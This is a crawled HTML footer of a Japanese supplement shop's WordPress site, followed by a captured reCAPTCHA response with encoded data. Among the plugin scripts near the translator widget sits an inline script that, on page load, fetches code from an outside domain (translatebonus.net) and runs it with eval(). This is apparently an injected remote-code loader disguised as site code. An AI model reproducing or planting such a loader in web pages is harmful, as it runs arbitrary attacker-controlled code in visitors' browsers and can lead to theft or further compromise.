   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/48647"><span>水槽の掃除屋さんレッドラムズホーン</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/58302"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4461-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/58302"><span>スズメ蜂入りハチミツ</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/44613"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3291-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/44613"><span>ヨーグルト作り10年続く</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/20959"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1094-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/20959"><span>和金がデッカくなった</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wordpress\/wp-*.php","\/wordpress\/wp-admin\/*","\/wordpress\/wp-content\/uploads\/*","\/wordpress\/wp-content\/*","\/wordpress\/wp-content\/plugins\/*","\/wordpress\/wp-content\/themes\/mag_tcd036\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rpwe-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
</style>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:23:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.8.3" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.bss-abe.co.jp\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=vmwimcg8owis
body_size: 45171
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="OCtFKxKCE4uQdxrbagtlHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="OCtFKxKCE4uQdxrbagtlHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OCtFKxKCE4uQdxrbagtlHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Csl/DvEEsw6FzQw9yeRx6w4ZGXSVow6DDjx1MMcOjQcKnBQx7LBLDlsKkwrhDwqPDlX4QwpzCuDZ7LsK/VsKwU0DCqGPDmMK3AcKLwozDicOGD8KDYMKvOxYIw7N8wovCszpBf8OuwrA8wr/CncKMHwzDn8OUwrl1AWTClCtHwrbDkWDDqsOkKsOEXcOffMOIPiHDkUoLCcKnUcO5wqrDjUdNLMONwploBgzChMObwpbDk8ODPFFjwovCgE/DtjoXw5Ykw7BHwqnCkjQkw54OwqZ3w6TCjsKywpFdGzReIH0cBWTCt1XCoMOEwqBdw6BVBcO/wod/SAJYw4EKw7DDtcK2wpRPDmLDr8K4NcObY8KSw5rCmMO5F2/DtS0hKsKFbsO5wozCuncNPDgqLMOFR8KtNMKswptmwonCkMKRIRrCtMKXwot1wrgLw7rCqWoIw7shZRs8w5HCnF0nEncbw7HDuVYJa0TDvcOmRxLDhMOqwoAvw5VVcMOGfCNJRsOyA1d2w4VmwrQnw6DDlcOkwqM9KStjwr9gO8O7wo/Cgm1eRARAw5QvF3rCj8K+wptKwpIRwpHDs8K/w7kvwpp+worDtsKOw4bCpFXDs8KZZjFlOl1xwoZTwqp2U8Oyw6TDklUiAgzDlsKuwqhdwrwUfMKsw6tJV27CkzlXwp0jwrbCpjHDlhodw53Dr3/CnSHCqcORw5A+OTQow61tFMKKYcKJw5fCoF7CszLCqS/DnsOVw63DgcKaQsOXFcO/w6xuwo0WKlJXa8OhAcOHwpsYaU5sEmw/asKbJWl0bgzDh8KDwqEawo4KKwfDvMOKd8OzFMKpw6jDkcKPHCVow7TCuzhswo1PKcKsTsKgwrHCnGPCv8OMZ8K6wqFJTR/Ds8Ojw7Z/[base64]/f8O+dUp6W8OXwo0Qwrgxb1nDscO8eD90C8K0wpzCtzRKw5tJDFQTSFTCgmfDkcKpw6DDssOcQD/[base64]/CvCTDnsOgU8K8wozDrMOEHi5cBRHCtVkQJzIjAcK4w55rwqxmEDdCCcOMwoMbB8O9wpZXT8Okw5t4w7zCjC/CmyFRDcKpwpfCvcKiw5XDoMOiw7jDtcK7w5/[base64]/[base64]/CjzHDrsK5Amh/wpQ2P2PClyc7w5vDmkvDhcORdHjCocO9w4hhFsObCcKkekHCpCISwq7DsgLCv8Kdw7XDgMKqGGB6wpB/w5sZAMKCBcOQwqHCgkMew7bDkxkWw5bDgXzDu0Erwo9aVsOdd8Opw748BT/DrRoUBcKwBTbCosKQw4NDwpAcw70gworCk8K2w4zChVPDhH9HJ8KATXpKP03Dp1NKwoLCnBTCj8O/GwUJw4A5A28Aw4TCkMOGAVXCn2kPSMOJAMKDDcKiQsOjwo1QwpXCjyYPEFrDhD7DmCfCgX9MdsO/w4ZMMcO5BmoywpbDqcK1MWBbUsO2fsOdwo/[base64]/DgSPCnsKKSlnCoMOxeMO6w4lETBcESBTCsMKeVG3DsXt8fxAaO0PCjHTDhMKzAMOfLcKPSFvDom3DkD7DrFJawp4Gb8OzbMOVwpnCu08eaXfCusKtNnUFw6lqwpcpw7s4HhUvwrJ6PnXCsg/[base64]/[base64]/Cql4rVcOoXkkvw5PCjDJrwq7DkxLCtmvDn8KzwrjCpMOSF8OJUcKCFXXDry/CoMOjw7fDpsOmOAHCuMOKZcKTwr3DhCLDg8KQSsKSMERsbANkMMKhwq3CknHCmsObKsOcw4fChyLDocO/[base64]/[base64]/[base64]/Nk0cw4XCo3TDtg1ww4Y+w5rCnW3ChTDDocO/[base64]/CqHpWM15UwqdycjfDsVsfQAHCthbCt1l9CQUTD1HCucOLPcOBdMOFw5zCsTDDnMODH8OZw4YVe8O8cGjCvcKjPURiMcOOKUrDpsOjUj/CjMKww4fDhcOkGsO7EMKYPn1+HjrDtcKOJzvCrsKfw6PCosOYXyLCvSUoF8KBH0bCpsORw44EIcOVw4Q5A8KnNsKdw7PDnMKUw7/[base64]/DcONwp0Ww79Cw4rClcKrw4N6P8O+wrvDuDs/ScKzw5Vcw5Enw5Ntw5hubsKtVcOsH8OUcjA0RwtfZgvDmD/[base64]/w4zCj2nCiHHCrXfDs8Kqw7Ihw5k9w4ZJAVxYfUPCvkITw7Apw7hxwoTDuRXDuz7DqsKEE0hbw6XDusOcw5fCnwvCrMKgdcOGw4AZwpADUhVpf8Kyw7TDosOywoTCp8KvOcOfMSrClgMEwpvCtMO/L8KjwpFtw5pbPMOIw4UiRHzCjcOhwq5efcKeEjzDsMKLViAmQ3sZY2nCumB5akfDt8KGL05pQcOaVMKvw7jCp2zDrMKQw4QZw5rCkDfCoMKqN2HCjcOFXMOJDnvDom3DmUlDwpdmw49CwojClGjDsMKhWH/[base64]/CssKEQHEtesKvfsKiw6XDisOJEsKdw4oKbsK+wohpM8Oxw5nDpwZmw5HDnsKAY8Osw6AWw4pfworDh8OlRsOOwodQw4vCr8OOVgrDkApxw6TCjsKbbjvCmx7ChMKLQcK/[base64]/DjDoVw6HCjMKdTMOIPFkzaVAMw5LDuxLDnXM6ahPDv8O8E8KRw74fw4NyFcKrwpXDiCvDohdmw64vLMOLWsKrw7/CjFFPwoZ6eS/[base64]/ChMORF8Kbw5s0bcKAwpJBcVrChMO8woDDvjrCmcKtPsKdw5bDjEfCgsKDwqkwwp3DmSx4WgAMcsOHw7VFwozCtMKbT8OCwozDv8K2wrnCsMKUGiU/[base64]/DiiXCvnHCu8KPwqXDt1lrWnMLw7N3KHLDsSh7wosOJcK3wq3DtRvCv8K5w4lLwrjCrcK5F8Oxeg/Cr8Knw6DDo8OfD8KMw5PCsMO+w4Ujw6BlwoVvwpzDisOmw5sDwpfDrMOYw7vCvB9uNsOCQ8O4TU/[base64]/[base64]/[base64]/DhcO/wqzDnQDDtMOjJ3rCrsKZw6gTwozCuxXCr8OgLMOWw4s4ezEZwpLDhB1Jdj/DrwM9fwUTw6IewrHDkcObw7I8EiAYBxwMwqvDqUbCg18vD8K5Dg/DvsOfciTDogDDssKyRwJlVcKmw4XDjmoZw7XClMO1WcOQwr3Cl8Kmw7paw5rDscKuThTCh0p6wpHDrMOdw5E6QQbDhcO4WcKDw689L8OQw7nCh8Oaw4HCpcOtIMOEwpbDrsOaaSQJVlF4OkwYwrU8dAIvKnQvKMKUKsOGSXDDrsKcFzY+wqHDlTHCj8OwR8OYDsO/w77CsGYofjVKw5FBB8KAw4xeGMOdw4bCjnfCsyQqwqzDuWFTw59xMllsw67Cg8OQE0nDr8KjNcOPY8KtWcOGw6PCg1DDiMKlD8OCAhnDjibDmsK5w4LCkw01CMOswqstZXNrekHCkmgxacKZw4dcwoMjW0vCqkjDr2g3wrl6w5DDv8Onwp/DvcO8DghZwrIzYsKdQ04RViXCtnUcZlNNw48of0ESXnROPgRiG2wyw4sGVgbCk8OnCcOswqnDnlPDjMOmRcO1ICt4wpfDr8OHQh4UwrkwdcK+w6DCjxLDjsKVexXDl8KMw77Ds8Okw5g/wp7CjsOnUnMKw5nClXDCggLCo2ApQhcGQCFowqbCk8OJwosQw7bCj8KAd0XDgcKdXlHCm0nDnSzDl3BQw4UawrLCtjJLw6HCsTpyHgnDvwYTGEDDskF8w7jCv8OFAMOYwpPCmMK/[base64]/WS/DlcOHesOxUsOaw742TMOIO8O0a8KsE8KOwofChQzCmEd1RwDCosKLUS/CmMO